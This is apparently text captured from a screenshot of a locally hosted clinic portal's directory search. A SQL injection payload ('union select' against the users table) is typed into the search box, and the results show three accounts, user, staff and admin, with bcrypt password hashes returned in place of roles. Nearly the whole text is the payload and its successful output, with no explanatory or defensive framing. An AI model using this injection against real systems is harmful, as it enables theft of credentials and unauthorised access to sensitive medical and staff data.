 Clinic Portal
Clinic Portal
127.0.0.1:8000/dashboard
[]
Find a clinician or patient
Name
Directory
' union select null,role,password_hash from users --
Clinicians
Search
{
"id": null,
"name": "user",
"role": "$2b$12$QD55zhXJPxjuqVRRbpBWouuMfGCP4FtdvPrQWZgVbzBimEN/.zUKq"
},
{
"id": null,
"name": "staff",
"role": "$2b$12$M5VEF84s.a6cyP6f0ky1OeRPlrlMcz/rTjBtAYoWqj7NkhTc7I0aG"
},
{
"id": null,
"name": "admin",
"role": "$2b$12$BT/8RsJuf5NoHEo9YYCKTuf2C/2Y38XW4JPoeb7ugbhNmNGYBXcOi"
}
]
Documents